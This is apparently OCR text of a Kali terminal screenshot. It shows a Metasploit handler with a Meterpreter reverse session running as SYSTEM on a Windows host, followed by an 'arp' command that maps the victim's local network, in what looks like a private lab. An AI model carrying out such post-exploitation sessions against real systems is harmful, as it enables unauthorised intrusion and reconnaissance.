 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN-HA60FEU2PVM 192.168.8.103:1337 -> 19
2.168.8.102:49789 (192.168.8.102)
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > arp
ARP cache
=========
IP address MAC address Interface
---------- ----------- ---------
192.168.8.1 f0:43:47:1d:01:a5 11
192.168.8.103 00:0c:29:d5:de:9b 11
192.168.8.255 ff:ff:ff:ff:ff:ff 11
192.168.209.1 00:50:56:c0:00:01 16
192.168.209.254 00:50:56:fc:f4:db 16
192.168.209.255 ff:ff:ff:ff:ff:ff 16
224.0.0.22 00:00:00:00:00:00 1
224.0.0.22 01:00:5e:00:00:16 11
224.0.0.22 01:00:5e:00:00:16 16
224.0.0.252 01:00:5e:00:00:fc 11
224.0.0.252 01:00:5e:00:00:fc 16
239.255.255.250 00:00:00:00:00:00 1
239.255.255.250 01:00:5e:7f:ff:fa 11
255.255.255.255 ff:ff:ff:ff:ff:ff 11
255.255.255.255 ff:ff:ff:ff:ff:ff 16
meterpreter >